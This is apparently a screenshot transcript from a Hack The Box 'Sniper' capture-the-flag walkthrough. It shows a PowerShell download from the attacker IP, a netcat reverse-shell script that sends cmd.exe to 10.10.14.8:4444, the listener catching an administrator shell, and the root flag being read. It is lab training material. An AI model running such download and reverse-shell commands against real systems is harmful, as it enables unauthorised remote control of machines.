 root@kali: ~/Desktop/hackthebox/Boxes/Sniper-10.10.10.151 103x24
c:\Docs>Powershell IWR -URI http://10.10.14.8/doc.chm -OutFile C:\Docs\Out.chm
Powershell IWR -URI http://10.10.14.8/doc.chm -OutFile C:\Docs\Out.chm
c:\Docs>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 6A2B-2640
 Directory of c:\Docs
04/02/2020  09:51 AM    <DIR>          .
04/02/2020  09:51 AM    <DIR>          ..
04/11/2019  09:31 AM               285 note.txt
04/02/2020  09:51 AM            13,430 Out.chm
04/11/2019  09:17 AM           552,607 php for dummies-trial.pdf
04/02/2020  09:51 AM                76 shell.ps1
               4 File(s)        566,398 bytes
               2 Dir(s)  17,980,563,456 bytes free
c:\Docs>type shell.ps1
type shell.ps1
C:\windows\system32\spool\drivers\color\nc.exe 10.10.14.8 4444 -e cmd.exe
c:\Docs>
root@kali: ~/Desktop/hackthebox/Boxes/Sniper-10.10.10.151 103x16
root@kali:~/Desktop/hackthebox/Boxes/Sniper-10.10.10.151# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.151] 49770
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sniper\administrator
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
5624caf363e2750e994f6be0b7436c15
C:\Windows\system32>